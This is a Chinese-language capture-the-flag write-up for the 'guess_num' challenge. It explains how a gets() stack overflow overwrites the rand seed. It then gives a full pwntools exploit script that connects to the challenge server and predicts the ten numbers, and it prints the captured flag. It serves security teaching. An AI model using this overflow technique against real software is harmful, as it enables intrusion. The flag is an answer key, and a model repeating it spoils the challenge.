

题目描述:菜鸡在玩一个猜数字的游戏,但他无论如何都银不了,你能帮助他么

**

0、下载附件,使用checksec查看保护情况和文件位数,尝试打开文件

**

64位可执行文件,开启了canary,NX,PIE和部分RELRO保护

**



1、使用IDA64 Pro打开文件

**

查看main函数,是一个猜数游戏,通过srand()函数初始化rand()函数的初始值,seed[0]作为种子,然后进行10轮猜数,全部正确之后,执行sub_C3E()函数。



查看sub_C3E()函数:

执行后直接得到flag

继续分析main函数:



gets(&v8)函数将用户输入的name存入v8中,查看栈结构

发现了随机数种子seed,可以通过栈溢出覆盖seed[0]的值,修改为一个确定的值(比如0或1),然后可以通过这个种子计算随机数,循环10次之后就可以获得flag

**

2、构造exp

**

关于rand和srand

随机函数生成的随机数并不是真的随机数,他们只是在一定范围内随机,实际上是一段数字的循环,这些数字取决于随机种子。在调用rand()函数时,必须先利用srand()设好随机数种子,如果未设随机数种子,rand()在调用时会自动设随机数种子为1。对于该题目,我们将随机种子设置为0或1都可,参考文件中的循环来写脚本。

关于ctype库与dll

我们使用python标准库中自带的ctypes模块进行python和c的混合编程

对于本题,如果将随机数种子设置为1,则payload如下:

payload = b’a’ * 0x20 + p64(1)

libc共享库可以在脚本中通过elf文件查找:

elf = ELF('./guess_num')

libc = elf.libc

exploit如下:

from pwn import *

from ctypes import *

io = remote('111.200.241.244', 53744)

libc = cdll.LoadLibrary("/lib/x86_64-linux-gnu/libc.so.6")

payload = b'a' * 0x20 + p64(1)

io.recvuntil('Your name:')

io.sendline(payload)

libc.srand(1)

for i in range(10):

num = str(libc.rand() % 6 + 1)

io.recvuntil('number:')

io.sendline(num)

io.interactive()

**



3、获取flag:cyberpeace{86615ad7837667128c5f0850e97f056a}

**